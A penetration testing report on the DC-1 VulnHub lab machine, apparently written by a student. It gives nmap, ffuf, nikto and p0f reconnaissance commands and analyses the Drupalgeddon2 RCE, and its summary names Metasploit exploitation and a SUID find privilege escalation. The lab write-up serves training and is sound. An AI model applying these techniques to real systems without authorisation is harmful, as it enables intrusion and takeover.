
Penetration Testing Report: DC-1 VulnHub Machine
Bilal Amed Khalil 44926

September 6, 2025

Penetration Testing Report: DC-1 VulnHub Machine
Report Date: September 06, 2025
Tester: Bilal Amed Khalil (44926)
Target System: DC-1 (VulnHub CTF Machine, Debian 32-bit VM)
Scope: Full penetration test simulation to identify and exploit vulnerabilities, capture flags, and achieve root access.
Reference Framework: NIST Special Publication 800-115 (Technical Guide to Information Security Testing and Assessment)
Methodology Overview:
This report follows the NIST SP 800-115 framework, which structures security testing into key phases: Planning, Information Gathering (Discovery), Vulnerability Analysis, Exploitation, and Post-Testing Activities. The test was conducted in a controlled lab environment using tools like Nmap, FFUF, Nikto, Metasploit, and Drush. Additional details on vulnerabilities and exploits were sourced from reliable databases and resources for comprehensive analysis.

Executive Summary
The DC-1 VulnHub machine is a purposely built vulnerable lab designed for beginners to gain experience in penetration testing. It requires Linux skills, command-line familiarity, and basic tools like those on Kali Linux. The challenge includes five flags with clues, but the goal is to read the root flag, necessitating root privileges. Multiple paths to root exist, and the machine runs on Debian 32-bit with DHCP-enabled bridged networking.
The test successfully exploited a critical remote code execution (RCE) vulnerability in Drupal 7 (CVE-2018-7600, Drupalgeddon2), gaining initial access as www-data. Post-exploitation involved database enumeration, Drupal admin access via Drush, and privilege escalation using an SUID misconfiguration on the find binary. All five flags were captured.
Key Findings:
- Vulnerabilities Exploited: Drupalgeddon2 (RCE), exposed database credentials, and SUID binary misconfiguration.
- Flags Captured: All five, demonstrating full compromise.
- Risk Level: Critical – In a production environment, this could lead to unauthorized access, data exfiltration, and system control.
- Impact Analysis: High confidentiality, integrity, and availability risks due to RCE and root access.
- Recommendations: Immediate patching, credential hardening, and SUID audits.
Methodology
This penetration test adhered to NIST SP 800-115 guidelines, promoting a risk-based, structured approach. Phases ensure ethical, safe execution and actionable reporting. Testing occurred in an isolated Virtual environment with Kali Linux, avoiding real-world impacts.
Phase 1: Planning
Objectives
- Capture all flags and achieve root to simulate a complete compromise.
- Validate techniques while adhering to ethical standards.
- Document for educational purposes.
Scope and Rules of Engagement
- Target IP: DHCP-assigned (e.g., 192.168.0.119; adjusted per scans).
- Authorized Actions: Scanning, enumeration, exploitation, and escalation; no persistence or damage.
- Constraints: Lab-only; comply with VulnHub terms (accept responsibility for VM risks).
- Tools: Open-source; no custom malware.
- Timeline: ~20 Hours.
Resources
- Attack Machine: Kali Linux with Metasploit, Nmap, etc.
- Target Specs: Debian 32-bit VM, 733 MB ZIP, MD5: D052D37F7C819A2B5488FE2BFF4571D8.
- References: VulnHub page, CVE databases.
Risk Assessment
- Low risk in lab; potential for learning misconfigurations if applied elsewhere.
Phase 2: Information Gathering (Discovery)
Reconnaissance mapped the target using active and passive methods.

Passive Recon
- VulnHub Description: Beginner lab with Drupal 7; flags provide hints; root access needed without direct root login.
- Command:
p0f -i eth0 -p -o /tmp/p0f.log

Usage:
- .p0f — Passive OS Fingerprinting
- Detects operating systems by analyzing incoming traffic (like SYN packets)
- Doesn’t send any data — just listens
- Great for identifying devices on a network silently



Active Scanning
Nmap
- Commands:
  - nmap --script vuln <target_ip>


  - nmap -A 192.168.23.131

- Detailed Findings:
  - Ports: 22/TCP (SSH, OpenSSH 6.0p1), 80/TCP (HTTP, Apache 2.2.22, Drupal 7), 111/TCP (rpcbind).
  - OS: Debian; MAC: VMware.
  - Scripts: Detected Drupal; robots.txt entries suggest CMS paths.
  - Vulns: Potential HTTP exploits (e.g., Drupalgeddon2).
Web Enumeration
- FFUF: ffuf -c -w /usr/share/wordlists/dirb/common.txt -u http://<target_ip>/FUZZ -recursion -r -t 50 -o ffuf.json -of json.

  - Results: /admin (302), /includes (403), /modules (403), /sites (403), /themes (403) – Indicative of Drupal structure.
- Nikto: nikto -h http://<target_ip> -output nikto.txt.


  - Results: Outdated Drupal 7; exposed files like CHANGELOG.txt revealing version; potential XSS/OSVDB issues.
This phase confirmed Drupal 7 as vulnerable.

Phase 3: Vulnerability Analysis
Identified and assessed weaknesses.
Drupal 7 Vulnerability (CVE-2018-7600)
- Details: Affects Drupal 7.x < 7.58; allows unauthenticated RCE via improper input validation in form API. CVSS Score: 9.8 (Critical); Exploitable remotely without privileges.
- Impact: Arbitrary code execution, shell access.
- Confirmation: SearchSploit/Metasploit module available; affects over 1 million sites historically.
